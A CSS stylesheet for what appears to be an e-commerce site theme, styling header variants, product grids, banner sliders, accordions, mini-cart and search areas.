.header-container.type13 .main-nav ul.menu >li.fl-right{float:right}
.header-container.type13 .main-nav .menu >li.fl-right .nav-sublist-dropdown .container ul .menu-item-has-children .nav-sublist{left:auto;right:100%}
.header-container.type13.sticky-header .header-wrapper{background-color:#fff}
.header-container.type13.sticky-header .main-nav{margin:0 auto}
.header-container.type13.sticky-header .main-nav ul.menu >li.fl-right{float:none}
.header-container.type13.sticky-header .header .mini-cart{position:absolute}
.infinite-loader{text-align:center;margin:20px 0}
.infinite-loader .loading{line-height:30px;display:none}
.infinite-loader .loading i.ajax-loader{margin-right:15px}
.infinite-loader .btn-load-more{display:none;color:#333;background-color:#fff;font-size:13px;padding:5px 20px;line-height:30px;border-radius:5px;border:1px solid #ccc}
i.category-icon{margin-right:10px}
i.category-icon:before{margin:0;width:auto}
img.category-icon{margin-right:10px;max-height:11px;vertical-align:middle}
.item .item-area .actions .qty-field{margin:10px 0 5px}
.item .item-area .actions input.qty{height:34px}
.item .item-area .actions .qty-changer > a{margin:0;margin-bottom:2px;opacity:1;filter:alpha(opacity=100);visibility:visible}
.item .item-area .actions .qty-changer > a.qty_dec{margin-bottom:0}
.product-tabs>ul:after{clear:both;content:"";display:table}
.panel-group .panel{border:0;border-radius:0;box-shadow:none}
.panel-default>.panel-heading{background:none;padding:0;border-radius:0}
.panel-default>.panel-heading+.panel-collapse>.panel-body{border:0}
.product-tab-accordion .panel-body>h2{display:none}
.panel-title>a{position:relative;padding:12px 20px 12px 10px;display:block;font-size:15px;min-height:20px;border:0;border-left:3px solid #209eba;border-radius:5px;font-weight:400;background-color:#209eba;color:#fff}
.panel-title>a.collapsed{color:#209eba;background-color:#f4f4f4}
.panel-title>a:hover{color:#fff;text-decoration:none}
.panel-title>a.collapsed:hover{color:#209eba}
.panel-title>a:after{content:"\e80b";display:block;position:absolute;right:20px;top:50%;color:#fff;margin-top:-10px}
.panel-title>a.collapsed:after{content:"\e814";color:#209eba}
#banner-slider-demo-17 .slide-1 em{font-size:26.26px;margin:0;margin-left:5px}
#banner-slider-demo-17 .slide-1 .text-content h2{font-size:79.12px;letter-spacing:-5px}
#banner-slider-demo-17 .slide-1 .text-content p{margin:0}
#banner-slider-demo-17 .slide-1 .text-content p span{font-size:23.64px;padding-left:6px}
#banner-slider-demo-17 .slide-1 .text-content a{font-size:15.76px;padding:10px 34px;margin-top:15px;margin-left:7px}
#banner-slider-demo-17 .slide-2 em{font-size:26.26px;margin:0;margin-bottom:10px}
#banner-slider-demo-17 .slide-2 .text-content h2{font-size:51.67px}
#banner-slider-demo-17 .slide-2 .text-content p{margin:0}
#banner-slider-demo-17 .slide-2 .text-content p span{font-size:23.64px}
#banner-slider-demo-17 .slide-2 .text-content a{font-size:15.76px;padding:10px 34px;margin-top:15px}
.footer-top .homepage-bar{border:0;background-color:transparent;text-align:left;padding:0 5px}
.footer-top .homepage-bar .col-md-3{border-left:1px solid #515656;padding-top:20px;padding-bottom:21px}
.footer-top .homepage-bar .col-md-3:first-child{border-left:0}
.footer-top .homepage-bar i{color:#fff}
.footer-top .homepage-bar h3{
color: #333;
margin: 30px 0;
font-size: 22px;
}
.flex-grid{display:flex;flex-flow:row wrap}
#slideshow .category-products .products-grid.flex-grid.columns4 li.item:hover{padding-top:0}
.flex-grid .item .details-area .actions{visibility:hidden;opacity:0;filter:alpha(opacity=0);transition:all .3s;margin:0 -50px}
.flex-grid .item:hover .details-area .actions{visibility:visible;opacity:1;filter:alpha(opacity=100)}
.category-products .products-grid.flex-grid li.item{border-left:1px solid #e3e4e4;display:flex;padding-top:0;margin-top:-1px;transition:all .3s;border-top:1px solid transparent;border-bottom:1px solid transparent}
.category-products .products-grid.flex-grid li.item:hover{background-color:#fff;border-top-color:#e3e4e4;border-bottom-color:#e3e4e4;box-shadow:0 0 40px rgba(0,0,0,0.1)}
.category-products .products-grid.flex-grid li.item .details-area{padding-bottom:0;margin-bottom:-20px}
.category-products .products-grid.flex-grid.columns2 li.item.nth-child-2np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns3 li.item.nth-child-3np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns4 li.item.nth-child-4np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns5 li.item.nth-child-5np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns6 li.item.nth-child-6np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns7 li.item.nth-child-7np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-8np1{border-left-color:transparent}
.category-products .products-grid.flex-grid .item .details-area .actions a.addtowishlist{margin:0;background-color:#e6e6e6;color:#000;border:0;font-size:13px;right:-4px;visibility:visible;opacity:1;filter:alpha(opacity=100);width:40px;height:40px;line-height:40px}
.category-products .products-grid.flex-grid .item .details-area .actions a.comparelink{margin:0;background-color:#e6e6e6;color:#000;border:0;font-size:13px;left:-4px;visibility:visible;opacity:1;filter:alpha(opacity=100);width:40px;height:40px;line-height:40px}
.category-products .products-grid.flex-grid .item .details-area .actions a.addtocart{height:40px;font-size:13px;line-height:40px;margin:0;border:0;padding:0 20px 0 15px;text-transform:uppercase;background-color:#209eba;color:#fff}
.category-products .products-grid.flex-grid li.item .item-area{border-top:1px solid #e3e4e4;padding:50px 0 10px;margin-top:-1px;transition:all .3s}
.category-products .products-grid.flex-grid li.item:hover .item-area{border-top-color:transparent;padding:10px 0 50px}
.category-products .products-grid.flex-grid li.item .price-box{margin:10px 0 15px}
.flex-owl-slider .owl-item .item{border-left:1px solid #e3e3e3}
.flex-owl-slider .owl-item:first-child .item{border-left-color:transparent}
.header-container.type13 .welcome-msg{float:right;margin-right:15px}
.header-container.type13 .search-area{position:relative;top:0;left:0;margin:0;margin-right:10px;float:left;height:25px;z-index:2}
.header-container.type13 .search-area a.search-icon{display:block;line-height:15px;padding:5px 0;font-size:11px;width:auto;text-transform:uppercase}

.loader-container{text-align:center;background-color:rgba(255,255,255,.5);display:none}
.product-image-area > .loader-container,.actions > .loader-container{position:absolute;left:0;top:0;width:100%;height:100%;z-index:199}
.loader-container > .loader{position:absolute;width:100%;top:50%;margin-top:-8px}
i.ajax-loader.medium{width:24px;height:24px;border-width:2.5px}

.block-manufacturer{text-align:center}
.block-manufacturer img{max-width:100%}
.banner-content-18{padding:290px 0 80px}
.banner-content-18 em{font-size:26.26px;margin-left:5px;margin-bottom:5px}
.banner-content-18 .text-content h2{font-size:79.12px;letter-spacing:-4px}
.banner-content-18 .text-content p{margin:0}
.banner-content-18 .text-content p span{font-size:23.64px;padding-left:5px;line-height:2}
.banner-content-18 .text-content p a{font-size:16px;padding:10px 35px;margin-left:5px;margin-top:7px;margin-bottom:125px}
.filter-title-type-2{font-size:19px;margin:0;font-weight:300;margin-bottom:10px;display:table;width:100%}
.filter-title-type-2 span{display:table-cell;position:relative}
.filter-title-type-2 span.title-line:after{content:"";width:100%;border-top:1px solid #d8d8d8;display:block;position:absolute;top:50%;margin-top:-1px}
.owl-middle-outer-narrow .owl-controls{position:absolute;left:0;width:100%;top:50%;margin-top:-25px}
.owl-middle-outer-narrow .owl-controls .owl-buttons div{font-size:28px;background:none;color:#209eba;position:absolute}
.owl-middle-outer-narrow .owl-controls .owl-buttons div.owl-prev{left:-60px}
.owl-middle-outer-narrow .owl-controls .owl-buttons div.owl-next{right:-60px}
.catalog-product-view .background-overlay{background-color:#fff}
.catalog-product-view #loading_mask_loader{display:block}
.data-table .product-image img{max-width:none;min-width:100px}
@media screen and(-ms-high-contrast: active),(-ms-high-contrast: none) {
.rating-box{width:65px;height:12px;font-size:0;line-height:0;text-indent:-999em;overflow:hidden;position:relative}
.rating-box:before{content:"\e852\20\e852\20\e852\20\e852\20\e852";width:65px;height:12px;color:#ddd;display:inline;font-size:11px;line-height:12px;white-space:nowrap}
.rating-box .rating{float:left;height:12px;position:absolute;left:0;top:0;overflow:hidden}
.rating-box .rating:before{content:"\e852\20\e852\20\e852\20\e852\20\e852";width:65px;height:12px;color:#ffc600;display:inline;font-size:11px;line-height:12px;white-space:nowrap}
}
.menu.side-menu>li.menu-item .nav-sublist-dropdown i.ajax-loader{border-color:#fff}
.header-container.type15{border:0;background-color:#fff}
.header-container.type15 .top-links-area{float:none;display:inline-block;color:#000}
.header-container.type15 .links{float:none;display:inline-block;color:#000;vertical-align:middle}
.header-container.type15 .links li{padding:0 14px;border:0;font-size:11px;font-weight:700}
.header-container.type15 .links li.last{padding-right:10px}
.header-container.type15 .links li.first{padding-left:0}
.header-container.type15 .top-links-icon a{color:#000}
.header-container.type15 .links a{color:#000}
.header-container.type15 .selectbox .select{color:#000}
.header-container.type15 .header{display:block;vertical-align:middle;padding:25px 0}
.header-container.type15 .header > .logo{display:block;padding:0 15px;margin:0 10px 0 0;float:left}
.header-container.type15 .header > .logo img{height:50px}
.header-container.type15 .header .search-area{position:relative;margin:0;display:inline-block;top:0;left:0;height:40px;z-index:5;margin-left:30px}
.header-container.type15 .header .search-area a.search-icon{display:none;line-height:40px;margin:0 10px;color:#000}
.header-container.type15 .header .form-search #search,.header-container.type15 .header .form-search{font-size:12px;font-weight:700;min-width:200px}
.header-container.type15 .form-language,.header-container.type15 .form-currency{display:inline-block;vertical-align:middle;float:none;background-color:#e2e2dc;border-radius:3px;margin-right:5px}
.header-container.type15 .header .custom-block{display:inline-block;text-align:center;margin-left:20px}
.header-container.type15 .header .custom-block span.split{height:14px;width:1px;border-right:1px solid #ccc;margin:0 13px}
.header-container.type15 .header .custom-block a{font-size:17px;padding:0;margin:0 3px}
.header-container.type15 .switcher-area{display:inline-block;vertical-align:middle;font-weight:700}
.header-container.type15 .header .mini-cart{display:inline-block;position:relative;top:0;left:0;right:auto;padding:0;margin:0;vertical-align:middle;background-color:#e2e2dc;border-radius:3px}
.header-container.type15 .mybag-link{height:auto;padding:3px 7px}
.header-container.type15 .mybag-link i{color:#777;font-size:16px}
.header-container.type15 .mybag-link .cart-info{color:#777}
.header-container.type15 .mybag-link .cart-info span{display:inline-block;font-size:12px;line-height:14px;font-weight:700;text-transform:uppercase}

.my-account .pager .limiter{float:left}
#my-tags-table .ratings{background:none}
#my-tags-table .link-wishlist{color:#209eba}
.my-account .product-review .ratings{background:none}
.my-account .product-review .ratings-table{border:0}
#home-content-slider-demo-20 .item > div.content{max-width:40%}
#home-content-slider-demo-20 .item > div.content > h3{color:#fff;font-size:60px;font-weight:600;letter-spacing:-4px;margin-bottom:20px}
#home-content-slider-demo-20 .item > div.content > a{font-size:12px;font-weight:600;line-height:1;text-transform:uppercase;background-color:#fff;color:#000;padding:20px 45px;letter-spacing:3px;transition:all .3s;box-shadow:3px 3px 0 rgba(255,255,255,0.5);margin:20px 0;display:inline-block}
#home-content-slider-demo-20 .item > div.content > a:hover{text-decoration:none;opacity:.85}
.full-screen-slider #banner-slider-demo-20 .item > div.content{text-align:left}
.full-screen-slider #banner-slider-demo-20 .item > div.content > h2{line-height:.9;font-size:80px;font-weight:600}
.full-screen-slider #banner-slider-demo-20 .item > div.content > a{font-size:12px;font-weight:700;line-height:1;text-transform:uppercase;background-color:#fff;color:#000;padding:20px 45px;letter-spacing:3px;transition:all .3s;box-shadow:3px 3px 0 rgba(255,255,255,0.5);margin:20px 0;display:inline-block}
.full-screen-slider #banner-slider-demo-20 .item > div.content > a:hover{text-decoration:none;opacity:.85}
.ajax-products{display:flex;padding:0 85px}
.ajax-products > .category-list{border-right:1px solid #dcdcdc;padding:70px 15px}
.ajax-products > .category-list > span{display:block;font-size:20px;font-weight:600;color:gray;margin-bottom:10px}
.ajax-products > .category-list > ul{list-style:none;padding:0}
.ajax-products > .category-list > ul > li{padding:10px 0}
.ajax-products > .category-list > ul > li > a{display:block;text-transform:uppercase;color:#000;font-weight:700;font-size:12px;position:relative;padding-left:20px}
.ajax-products > .category-list > ul > li > a:before{content:"\f87a";margin-right:10px;display:inline-block;width:11px;position:absolute;left:0}
.ajax-products > .category-list > ul > li > a.active:before{content:"\f87b"}
.ajax-products > .category-list > ul > li > a > span{display:inline-block}
.ajax-products > .category-list > ul > li > a:hover{text-decoration:none}
.ajax-products > .category-detail{position:relative;padding:70px 15px}
.ajax-products > .category-detail > h2{text-align:center;margin:30px 0;font-size:26px;color:#000;text-transform:uppercase;font-weight:700;letter-spacing:10px}
.ajax-products > .category-detail > .ajax_products_loader{position:absolute;left:0;top:0;width:100%;height:100%;z-index:9;background-color:rgba(255,255,255,0.5)}
.ajax-products .product-image-area{border:0;padding:0;border-radius:0}
.ajax-products .category-products .products-grid li.item .product-image{border-radius:0}
.ajax-products .products-grid .actions{display:none}
.ajax-products .products-grid .ratings{display:none}
.ajax-products .category-products .products-grid li.item .details-area .product-name a{font-size:12px;font-weight:600;text-transform:uppercase;color:#000}
.ajax-products .category-products .regular-price .price{font-size:18px}
.load-more-area{text-align:center;margin:30px 0}
.load-more-area > a{display:inline-block;font-size:12px;font-weight:600;line-height:1;text-transform:uppercase;background-color:#000;color:#fff;padding:20px 45px;letter-spacing:3px;transition:all .3s;box-shadow:3px 3px 0 rgba(0,0,0,0.5)}
.load-more-area > a:hover{text-decoration:none;opacity:.85;color:#fff}
.full-width-image{text-align:center;padding:200px 0;background-size:cover}
.full-width-image > h3{font-size:90px;color:#fff;font-weight:600;letter-spacing:-5px}
.full-width-image > a{display:inline-block;font-size:12px;font-weight:600;line-height:1;text-transform:uppercase;background-color:#fff;color:#000;padding:20px 45px;letter-spacing:3px;transition:all .3s;box-shadow:3px 3px 0 rgba(255,255,255,0.5);margin:20px 0}
.full-width-image > a:hover{text-decoration:none;opacity:.85}
.full-screen-slider{position:relative}
.full-screen-slider:after{content: "\f110";position: absolute;left: 50%;top: 50%;font-size: 25px;line-height: 1;margin-top: -13px;margin-bottom: -13px;color: #999;z-index: 0;-moz-animation: spin 2s infinite linear;-o-animation: spin 2s infinite linear;-webkit-animation: spin 2s infinite linear;animation: spin 2s infinite linear}
.full-screen-slider > div{position: relative;z-index:1}
.header-container.type17{background-color:#0f0f0f;position:relative;border:0;z-index:4}
.header-container.type17 .top-links-area{float:none;display:inline-block;color:#ccc}
.header-container.type17 .links{float:none;display:inline-block;color:#ccc}
.header-container.type17 .links li{padding:0 10px;border:0}
.header-container.type17 .links li.last{padding-right:10px}
.header-container.type17 .links li.first{padding-left:0}
.header-container.type17 .top-links-icon a{color:#ccc}
.header-container.type17 .top-links-icon a:hover{color:#fff}
.header-container.type17 .links a{color:#ccc;font-size:11px;font-weight:700;letter-spacing:1px}
.header-container.type17 .links a:hover{text-decoration:none;color:#fff}
.header-container.type17 .selectbox .select{color:#ccc;border:0;}
.header-container.type17 .selectbox .select:hover{color:#fff}
.header-container.type17 .selectbox .select .text{font-size:11px;font-weight:700;letter-spacing:1px}
.header-container.type17 .header{display:block;vertical-align:middle;padding:35px 85px;max-height:120px}
.header-container.type17 .header > .logo{display:block;padding:0 15px;margin:0 50px 0 0;float:left}
.header-container.type17 .header > .logo img{height:50px}
.header-container.type17 .header .search-area{position:relative;margin:0;display:inline-block;top:0;left:0;height:40px;z-index:5;margin-bottom:1px;margin-left:50px;margin-right:30px}
.header-container.type17 .header .search-area a.search-icon{display:block;line-height:40px;margin:0 10px;color:#ccc;width:auto;text-transform:uppercase;font-size:11px;font-weight:700;letter-spacing:1px;margin-top:-1px}
.header-container.type17 .header .search-area a.search-icon > i{font-size:24px;display:inline-block;vertical-align:top;margin-right:15px}
.header-container.type17 .icon-search:before{content:"\e875"}
.header-container.type17 .header .search-area a.search-icon:hover{color:#fff;text-decoration:none}
.header-container.type17 .form-language,.header-container.type17 .form-currency{display:inline-block;vertical-align:middle;float:none;margin-right:5px;margin-bottom:1px;}
.header-container.type17 .header .custom-block{display:inline-block;text-align:center;height:40px;line-height:40px}
.header-container.type17 .header .custom-block span.split{height:14px;width:1px;border-right:1px solid #ccc;margin:0 13px}
.header-container.type17 .header .custom-block a{font-size:12px}
.header-container.type17 .switcher-area{display:inline-block;vertical-align:middle;margin-left:50px}
.header-container.type17 .header .mini-cart{display:inline-block;position:absolute;top:0;right:0;padding:0;margin:0;vertical-align:middle;background-color:#0f0f0f;height:100%;width:280px;text-align:center}
.header-container.type17 .header .mini-cart:hover{position:fixed;height:120px}
.header-container.type17 .mybag-link{height:auto;padding:0 7px;max-width:none;color:#ccc}
.header-container.type17 .mybag-link i{font-size:25px;line-height:120px;margin-right:15px;color:#ccc}
.header-container.type17 .icon-mini-cart:before{content:"\e876"}
.header-container.type17 .mybag-link .cart-info{font-weight:700;letter-spacing:1px}
.header-container.type17 .mybag-link .cart-info span{display:inline-block;font-size:11px;line-height:14px;}
.header-container.type17 .mybag-link .cart-info span.cart-qty{margin-right:3px}
.header-container.type17 .main-nav{margin:0;height:30px}
.header-container.type17 .main-nav ul.menu>li>a{padding:9px 10px;color:#ccc;font-size:11px;font-weight:700;letter-spacing:1px}
.header-container.type17 .main-nav ul.menu>li.act>a,.header-container.type17 .main-nav ul.menu>li:hover>a{color:#fff}
.header-container.type17 .header .mini-cart .topCartContent{right:0;top:100%;margin:0;width:280px;border:0;height:calc(100vh - 100%);overflow:auto}
.header-container.type17 .header-wrapper{border:0;display:block;padding:10px 0;margin-top:-1px}
.header-container.type17 .main-nav .menu-wrapper{border-radius:0;background-color:transparent}
.header-container.type17 .main-nav .menu{padding-right:300px}
.header-container.type17 .main-nav > .container{width:auto}
.header-container.type17 .main-nav ul.menu >li:hover, .header-container.type17 .main-nav ul.menu >li.act{background-color:transparent}
.header-container.type17 .top-links > .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type17 .main-nav ul.menu >li.menu-full-width >a,.header-container.type17 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type17 .main-nav ul.menu >li.menu-static-width >a{padding-right:20px}
.header-container.type17 .main-nav ul.menu >li.menu-full-width >a:after,.header-container.type17 .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.type17 .main-nav ul.menu >li.menu-static-width >a:after{right:5px}
.header-container.type17 .menu-icon a{color:#ccc}
.header-container.type17 .header #search_mini_form{width:auto;display:none;margin:0}
.header-container.type17 .header .form-search{position:absolute;right:0;top:-2px;overflow:visible;min-width:300px;width:auto;border:1px solid #fff;background: rgba(0,0,0,0.8)}
.header-container.type17 .header .form-search button.button{color:#fff}
.header-container.type17 .header .form-search #search{color:#fff;text-transform:uppercase}
.header-container.type17 .header .form-search #cat{color:#fff;border-color:#fff}
.header-container.type17 .cart-area{right:300px;margin-top:-21px}
.header-container.type17 .topCartContent:before{display:none}
.header-container.type17 .mini-cart .mini-products-list{padding:20px}
.header-container.type17 .mini-cart .mini-products-list li .product-image img{border:1px solid #a3a3a3}
.header-container.type17 .mini-cart .mini-products-list li{padding:10px 0;border:0}
.header-container.type17 .mini-cart .actions a{width:auto;text-align:center;color:#fff;display:block;margin:5px 0;line-height:60px;border:0;padding:0;text-transform:uppercase;font-size:14px;letter-spacing:3px}
.header-container.type17 .main-nav .menu >li.menu-full-width .nav-sublist-dropdown,.header-container.type17 .main-nav .menu >li.menu-static-width .nav-sublist-dropdown{border:0;margin-top:20px;padding:40px}
.header-container.type17 .main-nav .menu >li.menu-full-width .nav-sublist-dropdown:before,.header-container.type17 .main-nav .menu >li.menu-static-width .nav-sublist-dropdown:before{height:20px;top:-20px}
.header-container.type17 .main-nav ul.menu >li.menu-full-width >a:before,.header-container.type17 .main-nav ul.menu >li.menu-item-has-children >a:before,.header-container.type17 .main-nav ul.menu >li.menu-static-width >a:before{content:"";width:10px;height:10px;border:5px solid transparent;border-bottom-color:#fff;position:absolute;left:50%;margin-left:-10px;top:100%;margin-top:10px;visibility:hidden;opacity:0;transition:all 0.1s}
.header-container.type17 .main-nav ul.menu >li.menu-full-width:hover >a:before,.header-container.type17 .main-nav ul.menu >li.menu-item-has-children:hover >a:before,.header-container.type17 .main-nav ul.menu >li.menu-static-width:hover >a:before{visibility:visible;opacity:1}
.header-container.type17 .main-nav ul.menu >li .nav-sublist-dropdown{margin-top:20px;border:0}
.header-container.type17 .main-nav ul.menu >li .nav-sublist-dropdown:before{height:20px;top:-20px}
.header-container.type17 .main-nav .menu >li.menu-item-has-children .nav-sublist-dropdown .container ul >li a{margin:0;font-size:11px;padding:20px 30px 20px 20px;text-transform:uppercase}
.header-container.type17 .main-nav .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li >a.level1,.header-container.type17 .main-nav .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li >a.level1{padding:0;border-bottom:2px solid #000;text-decoration:none;padding-bottom:7px;margin-bottom:20px;margin-left:0;margin-right:0}
.header-container.type17 .main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist a,.header-container.type17 .main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist a{font-size:12px;padding:10px 0;margin-left:0;margin-right:0}
.header-container.type17 .selectbox .dropdown{border:0;padding:10px 0;min-width:100px}
.header-container.type17 .selectbox .dropdown:before{content:"";display:block;width:10px;height:10px;border:5px solid transparent;border-bottom-color:#fff;position:absolute;top:0;left:17px}
.header-container.type17 .selectbox li{padding:10px 15px}
.header-container.type17 .selectbox li a{color:#000 !important;font-size:11px;font-weight:700;letter-spacing:1px}
.header-container.type17 .selectbox li:hover{background-color:#000}
.header-container.type17 .selectbox li:hover a{color:#fff !important}
.addthis-smartlayers.addthis-smartlayers-desktop .atss{z-index:3}
.block-related .ratings a{display:none}
.ratings .amount{display:inline-block;vertical-align:middle}
.header-container.type17 .main-nav .menu >li .nav-sublist-dropdown .container ul .menu-item-has-children .nav-sublist{top:-5px}
.header-container.type18{position: absolute;width:100%;background-color: transparent;border:0;z-index:4; border-bottom: 1px solid rgba(60,60,60,0.1);}
.header-container.type18.sticky-header .header-wrapper {background-color:#999592;padding: 7px 15px !important;}
.header-container.type18.sticky-header .main-nav {margin:0 auto;position:relative;padding:0 15px;text-align: left;}
.header-container.type18 .header > .logo {float: left;width: 20%; margin: 30px 0; max-width: 100%;}
.header-container.type18 .header-right-area {width: 80%;float:left;border-right:1px solid rgba(60,60,60,0.1);}
.header-container.type18 .header .header-link-area {float:left;display: inline-block; width: calc(100% - 270px); border: 1px solid rgba(60,60,60,0.1); border-bottom-width: 0; border-top-width: 0;}
.header-container.type18 .switcher-area {width:270px;float:right;}
.header-container.type18 .top-links-area{width:100%;padding: 16px 0;border-bottom: 1px solid rgba(60,60,60,0.1);height: 53px;}
.header-container.type18 .links {margin:0 16px   0 0;}
.header-container.type18 .links li{padding:0 16px;border:0}
.header-container.type18 .links li.first{padding-left:0}
.header-container.type18 .top-links-icon a{color:#ccc}
.header-container.type18 .top-links-icon a:hover{color:#fff}
.header-container.type18 .links a{color:#c0bebb;font-size:13px;font-weight:400;letter-spacing:1px}
.header-container.type18 .links a:hover{text-decoration:none;color:#fff}
.header-container.type18 .main-link { float: right;height:52px;width: 100%;}
.header-container.type18 .main-nav{margin:0;height:30px;position:static;}
.header-container.type18 .main-nav .menu-wrapper{position:static;}
.header-container.type18 .main-nav ul.menu>li>a{padding:9px 20px;color:#fff;font-size:14px;font-weight:400;letter-spacing:1px}
.header-container.type18 .main-nav ul.menu>li.act>a,.header-container.type18 .main-nav ul.menu>li:hover>a{color:#e1ddc3}
.header-container.type18 .header-wrapper{width:100%;border:0;display:block;padding:11.5px 10px;margin-top:-1px}
.header-container.type18 .main-nav .menu-wrapper{border-radius:0;background-color:transparent}
.header-container.type18 .main-nav > .container{width:auto;padding:0;}
.header-container.type18 .main-nav ul.menu >li:hover, .header-container.type18 .main-nav ul.menu >li.act{background-color:transparent}
.header-container.type18 .top-links > .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type18 .main-nav ul.menu >li.menu-full-width >a,.header-container.type18 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type18 .main-nav ul.menu >li.menu-static-width >a{padding-right:28px}
.header-container.type18 .main-nav ul.menu >li.menu-full-width >a:after,.header-container.type18 .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.type18 .main-nav ul.menu >li.menu-static-width >a:after{right:12px}
.header-container.type18 .fixed-header .menu >li .nav-sublist-dropdown .container ul >li .menu_thumb_img a,.header-container.type18 .main-nav .menu >li .nav-sublist-dropdown .container ul >li .menu_thumb_img a {padding:0;margin:0; display: block;}
.header-container.type18 .menu-icon a{color:#ccc}
.header-container.type18 .main-nav {text-align: right;}
.header-container.type18 .main-nav .menu .menu_thumb_img{padding:5px 0 0;}
.header-container.type18 .main-nav .menu >li.menu-full-width .nav-sublist-dropdown,.header-container.type18 .main-nav .menu >li.menu-static-width .nav-sublist-dropdown{border:0;margin-top:9px;padding:25px 25px 38px;}
.header-container.type18 .main-nav .menu >li.menu-full-width .nav-sublist-dropdown:before,.header-container.type18 .main-nav .menu >li.menu-static-width .nav-sublist-dropdown:before{height:20px;top:-20px}
.header-container.type18 .main-nav ul.menu >li.menu-full-width >a:before,.header-container.type18 .main-nav ul.menu >li.menu-item-has-children >a:before,.header-container.type18 .main-nav ul.menu >li.menu-static-width >a:before{content:"";width:10px;height:10px;border:8px solid transparent;border-bottom-color:#fff;position:absolute;left:50%;margin-left:-10px;top:100%;margin-top:-6px;visibility:hidden;opacity:0;transition:all 0.1s}
.header-container.type18 .main-nav ul.menu >li.menu-full-width:hover >a:before,.header-container.type18 .main-nav ul.menu >li.menu-item-has-children:hover >a:before,.header-container.type18 .main-nav ul.menu >li.menu-static-width:hover >a:before{visibility:visible;opacity:1}
.header-container.type18 .main-nav ul.menu >li .nav-sublist-dropdown{margin-top:9px;border:0}
.header-container.type18 .main-nav ul.menu >li .nav-sublist-dropdown:before{height:20px;top:-20px}
.header-container.type18 .main-nav .menu >li.menu-item-has-children .nav-sublist-dropdown .container ul >li a{margin:0;font-size:11px;padding:20px 30px 20px 20px;text-transform:uppercase}
.header-container.type18 .main-nav .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li >a.level1,.header-container.type18 .main-nav .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li >a.level1{font-size: 20px;font-weight: 300;text-decoration: none;letter-spacing: 0.05em;padding:0;margin:10px 0;}
.header-container.type18 .main-nav .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li > .menu_thumb_img + a.level1,.header-container.type18 .main-nav .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li > .menu_thumb_img + a.level1{padding: 0; margin:0; font-size: 20px;font-weight: 400;text-decoration: none;letter-spacing: 0.05em;padding-bottom: 7px;margin-bottom: 20px;margin-left: 0;margin-right: 0;color: #fff;position: absolute;top: 50px;left: 20px;text-align: center;float: none;right: 20px;  display: block;}
.header-container.type18 .main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist a,.header-container.type18 .main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist a{font-size: 15px;  padding: 10px 0 10px 20px;margin-left: 0;margin-right: 0;font-weight: 600;}
.header-container.type18 .search-icon {display:none;}
.header-container.type18 .search-area {position: relative;width: 100%;height: auto;border-bottom: 1px solid rgba(60,60,60,0.1);top:0;left:0;margin:0;}
.header-container.type18 #search_mini_form {margin: 0; width: 100%;}
.header-container.type18 .form-search {border-radius:0;background-color:transparent;border: 0;padding: 0;}
.header-container.type18 .header .form-search #search {background: none; height: 52px;text-transform:uppercase;font-size:13px;color:#c0bebb;letter-spacing:0.03em;}
.header-container.type18 .header .form-search #search:focus {background: #595652; z-index: 5;border-radius:0;}
.header-container.type18 .header .form-search #search:focus + .button{display:none;}
.header-container.type18 .form-search .button {width: 50px;height: 52px; color: #fff;font-size:22px;}
.header-container.type18 .form-search .icon-search:before {content:'\e884';font-size:22px;}
.header-container.type18 .header .form-search #cat{height:52px;border:1px solid rgba(60,60,60,0.1);border-top-width:0;border-bottom-width:0;font-size:13px;color:#989b94;}
.header-container.type18 .cart-area {position:relative;right:auto;left:auto;margin:0;width: 100%;height:auto;}
.header-container.type18 .top-select {height: 52px; border-right: 1px solid rgba(60,60,60,0.1);margin:0; }
.header-container.type18 .selectbox {height:36px;}
.header-container.type18 .selectbox .dropdown{border:0;padding:16px 0;min-width:78px;overflow: inherit !important;}
.header-container.type18 .selectbox .dropdown ul{padding:20px 0;box-shadow:0 1px 2px rgba(0,0,0,0.1);}
.header-container.type18 .selectbox .dropdown:before{content:"";display:block;width:10px;height:10px;border:8px solid transparent;border-bottom-color:#fff;position:absolute;top:0;left: calc(50% - 10px);}
.header-container.type18 .selectbox li{padding:10px 20px}
.header-container.type18 .selectbox li a{color:#696969 !important;font-size:15px;font-weight:400;letter-spacing: 0.005em;}
.header-container.type18 .selectbox li:hover{background-color: transparent;}
.header-container.type18 .selectbox li:hover a{color:#696969 !important}
.header-container.type18 .selectbox .select{color:#c0bebb;border:0;line-height: 52px;height:auto;padding: 0 25px 0 15px;}
.header-container.type18 .selectbox .trigger {right:5px;}
.header-container.type18 .selectbox .trigger i{margin: 0;font-size:14px;color:#e1ddc3;}
.header-container.type18 .selectbox .select:hover{color:#afafac;}
.header-container.type18 .selectbox .select .text{font-size:14px;font-weight:400;line-height:52px;text-transform:uppercase;letter-spacing:0.03em;}
.header-container.type18 .mini-cart {position:relative;right:auto;margin:0;top:auto;float:left;height:52px;}
.header-container.type18 .mini-cart .mybag-link{height:52px;padding:0 10px; line-height: 49px;}
.header-container.type18 .mini-cart .mybag-link i:before {content:'\e878';}
.header-container.type18 .mini-cart .mybag-link .cart-info {padding: 0 5px;}
.header-container.type18 .mini-cart .mybag-link .cart-info .cart-qty{position: absolute;font-size:11px;text-align:center;color:#fff;background-color:#ff4052;border-radius:20px;width:14px;height:14px;line-height:16px;top:13px;left:32px;}
.header-container.type18.sticky-header .mini-cart .mybag-link .cart-info .cart-qty{top:-5px;left:34px;}
